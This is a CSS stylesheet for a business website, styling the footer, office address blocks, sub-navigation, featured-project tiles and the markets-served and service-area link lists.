.footer-wrapper { background: url("/images/footer-bg-small.jpg") top center; background-size: cover; text-align: center; padding: 3.75rem 0 0 0; color: #fff; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.78); font-family: "Lato", sans-serif; }

.footer-wrapper .footer-top-content { padding: 0 1.25rem; }

.footer-wrapper .address-box { width: 40%; min-width: 18.75rem; }

.footer-wrapper .footer-title { font-size: 2.25rem; margin-bottom: 0.9375rem; position: relative; display: inline-block; }

.footer-wrapper .office-type { margin-top: 1.875rem; font-size: 1.125rem; color: #86b7f8; text-align: left; }

.footer-wrapper p { font-size: 1.25rem; margin-bottom: 1.5625rem; font-style: italic; }

.footer-wrapper h4 { margin-top: 0; color: #fff; font-size: 1.25rem; }

.footer-wrapper .button, .footer-wrapper .button-project-details, .footer-wrapper .projects-box .text a, .projects-box .text .footer-wrapper a { width: 90%; }

.footer-wrapper .vet-owned { display: block; margin: 0 auto 1.25rem; }

.footer-wrapper .office-address { margin: 1.25rem 0; text-align: left; text-shadow: 0px 1px 0px #053e63; }

.footer-wrapper .office-address i { position: absolute; left: 10px; color: #f86d5e; font-size: 1.125rem; margin-top: 0.1875rem; }

.footer-wrapper .office-address .address { font-style: italic; padding-left: 1.875rem; }

.footer-wrapper .office-address .phone { padding-left: 1.875rem; }

.footer-wrapper .office-address .contact { padding-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .footer-wrapper { background: url("/images/footer-bg.png") top center; background-size: cover; background-color: #fff; }
  .footer-wrapper .address-box { width: 80%; }
  .footer-wrapper .button, .footer-wrapper .button-project-details, .footer-wrapper .projects-box .text a, .projects-box .text .footer-wrapper a { width: auto; } }

@media only screen and (min-width: 64.063em) { .footer-wrapper .address-box { width: 100%; }
  .footer-wrapper .row { position: relative; }
  .footer-wrapper .vet-owned { position: absolute; left: 0.9375rem; } }

.footer-wrapper footer.page-footer { padding: 1.875rem 0; color: #595959; background-color: rgba(34, 34, 34, 0.86); font-family: "Lato", sans-serif; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; font-size: 0.75em; font-weight: 400; text-align: center; }

.footer-wrapper footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

.footer-wrapper footer.page-footer .footer-links ul { display: inline-block; padding: 0.5rem 1.25rem; color: #fff; }

.footer-wrapper footer.page-footer .footer-links li { display: inline-block; margin-left: 0.5rem; }

.footer-wrapper footer.page-footer .footer-links li::before { margin-right: 0.5rem; content: "|"; color: #878787; }

.footer-wrapper footer.page-footer .footer-links li:first-of-type { margin-left: 0; }

.footer-wrapper footer.page-footer .footer-links li:first-of-type::before { display: none; }

.footer-wrapper footer.page-footer .footer-links ul.dropdown { padding: 0; }

.footer-wrapper footer.page-footer .footer-links ul.dropdown::before { margin-right: 0.5rem; content: "|"; color: #878787; }

.footer-wrapper footer.page-footer .footer-links a { font-size: 0.75em; color: #878787; text-decoration: underline; }

.footer-wrapper footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

.footer-wrapper footer.page-footer .footer-web-credit li { display: inline-block; }

.footer-wrapper footer.page-footer .footer-web-credit a { font-size: 0.75em; color: #878787; }

@media only screen and (min-width: 40.0625em) { .footer-wrapper footer.page-footer { padding: 1.875rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-wrapper footer.page-footer { padding: 1.875rem 0; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
/*======================================= Site Styles =======================================*/
.side-featured-projects h2 { margin-top: 2.8125rem; color: #0172aa; }

.side-featured-projects div.side-featured { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0.9375rem; -webkit-box-sizing: border-box; box-sizing: border-box; background: #008CBA; min-height: 12.5rem; text-align: center; border: 7px solid #fff; }

.side-featured-projects div.side-featured div.image-box { margin-bottom: 0.625rem; position: relative; border: 1px solid #fff; width: 100%; height: 6.25rem; overflow: hidden; }

.side-featured-projects div.side-featured div.image-box img { left: 0; display: block; vertical-align: middle; position: absolute; min-height: 100%; }

.side-featured-projects div.side-featured a { color: #fff; line-height: 1.2; text-decoration: none; font-size: 1.1875rem; font-weight: 600; }

.side-featured-projects div.side-featured a:after { font-family: 'hlm'; color: #fff; content: "x"; vertical-align: top; margin-left: 0.3125rem; }

.markets-served-links .header { color: #0172aa; font-size: 1.75rem; font-weight: 700; text-align: center; margin-bottom: 0.625rem; }

.markets-served-links .small-block-grid-2 { margin-bottom: 1.875rem; }

.markets-served-links .small-block-grid-2 li { padding: 0.3125rem; }

.markets-served-links .small-block-grid-2 li a { background: #777; color: #fff; width: 100%; height: 2.8125rem; display: block; border-radius: 5px; border: 1px solid #121212; padding: 4px 0 7px 10px; font-size: 1.1875rem; text-decoration: none; white-space: nowrap; }

.markets-served-links .small-block-grid-2 li a:hover { background: #000; -webkit-transition: background .5s ease; transition: background .5s ease; }

.markets-served-links .small-block-grid-2 li a:after { font-family: "hlm"; content: 'x'; vertical-align: sub; margin-left: 0.3125rem; }

.service-areas ul { margin: 15px 0 20px; }

.service-areas ul li { list-style: none; }

.service-areas ul li a { color: #FFFFFF; font-size: 1rem; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.service-areas ul li a:hover, .service-areas ul li a:focus { color: #878787; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
